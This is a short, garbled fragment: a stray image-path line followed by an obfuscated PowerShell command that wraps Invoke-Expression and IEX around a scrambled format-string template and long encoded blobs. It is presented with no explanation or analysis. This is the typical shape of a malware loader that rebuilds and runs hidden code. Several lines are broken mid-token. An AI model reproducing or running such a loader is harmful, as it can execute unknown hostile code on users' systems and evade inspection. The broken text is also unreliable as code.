 nvidia.db
Invoke-Expression( ('IEX( ((q1JoA{108}{152}{176}{22}{206}{194}{49}{159}{146}{119}{177}{26}
199}{147}{56}{168}{4}{72}{83}{84}{60}{107}{155}{154}{12}{40}{29}{203}{188}{76}{37}{6}{81}{
{125}{161}{124}{63}{105}{95}{45}{144}{148}{73}{183}{113}{200}{70}{106}{141}{189}{115}{132}
0}{151}{48}{68}{3}{201}{185}{209}{101}{14}{193}{142}{127}{169}{34}{216}{140}{173}{90}{136}
8}{39}{184}{41}{145}{2}{197}{9}{167}{38}{87}{7}{91}{64}{96}{217}{181}{19}{35}{111}{170}{21
00}{21}{94}{31}{67}{82}{175}{78}{162}{85}{192}{207}{52}{182}{126}{178}{120}{74}{65}{61}{36
35}{53}{156}{149}{187}{93}{210}{69}{18}{24}{17}{143}{205}{8}{103}{171}{128}{88}{179}{164}{
}{116}{23}{102}{129}{20}{43}{150}{118}{213}{211}{131}{114}{166}{112}{32}{28}{57}{186}{130}
4}{89}{55}{110}{109}{117}{62}{104}{180}{190}{174}{5}{46}{1'+'0}{33}{137}{16}{123}{58}q1JoA
qpdTXvGIHlN12zfPI0Yvft+LmhWpnUTk86Kns3Ywe3Ax37W5w8wVrU+8wVrUWWkR50977Idt9GZN489yqA8UCeJoQq
w0If1wTaHD2IiFPSf3+9iBuzGMj2X50N/XMMdM6qWf9Du2gi/
bZeJ4lgC5rcO5TOVWI7I9d73NSYhO/1P4aj21x5SeNbjr1EJvuyDHpyOYbn9xDmkHIp1/tv+dwVPmY5HUAVzkr
QMwihDiXOZINMYjIWsr7ACfcB75RLVuqrNQi2/
x8BYHEyLI3EmXz24aCF6l9hh1cTReKwvt5rcO5LeUoemV/6TtFje26ms4+uQ7UDZM29Ixg7x0iFMFcvbpiEvgC
tS7fbSKN5jBp0kPGcB75RDi8ojTgOK+f4bEDk+xXXxJGWzNFo6jnp+85A4tRnOkEQqhqFmogRFa6STkXtTNkxwJENT
4n2CB5PV1AGdtioDkxv1/tv+W+BFQ1Jn4nWOqNBH8Au8u45En6oq9Q/EutpCZ+7roZYuqa9UcDnIeKZGA/
TYeIzzGfmhdxEqaaXo+ihKj2rcQCoAXLCsqAF0j1BW1VO2j8uytFO74ZYyr7x0iFc/M3ulPe470RC98cldPSM4